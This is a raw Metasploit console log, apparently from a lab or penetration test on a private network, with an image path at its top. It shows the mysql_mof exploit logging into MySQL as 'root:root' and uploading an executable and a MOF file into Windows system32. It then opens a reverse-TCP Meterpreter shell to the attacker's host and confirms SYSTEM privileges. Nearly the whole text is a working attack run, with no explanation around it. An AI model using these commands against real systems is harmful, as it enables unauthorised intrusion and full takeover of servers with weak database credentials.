 msf6 exploit(windows/mysql/mysql_mof) > run
[*] Started reverse TCP handler on 192.168.91.128:4444
[*] 192.168.91.2:3306 - Attempting to login as 'root:root'
[-] 192.168.91.2:3306 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.91.2:3306).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/mysql/mysql_mof) > set rhosts 192.168.91.160
rhosts => 192.168.91.160
msf6 exploit(windows/mysql/mysql_mof) > run
[*] Started reverse TCP handler on 192.168.91.128:4444
[*] 192.168.91.160:3306 - Attempting to login as 'root:root'
[*] 192.168.91.160:3306 - Uploading to 'C:/windows/system32/WSnGR.exe'
[*] 192.168.91.160:3306 - Uploading to 'C:/windows/system32/wbem/mof/ZFSxr.mof'
[*] Sending stage (175174 bytes) to 192.168.91.160
[*] Meterpreter session 1 opened (192.168.91.128:4444 -> 192.168.91.160:1063) at 2022-05-19 11:35:58 +0800
[!] 192.168.91.160:3306 - This exploit may require manual cleanup of 'WSnGR.exe' on the target
[!] 192.168.91.160:3306 - This exploit may require manual cleanup of 'wbem\mof\good\ZFSxr.mof' on the target
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >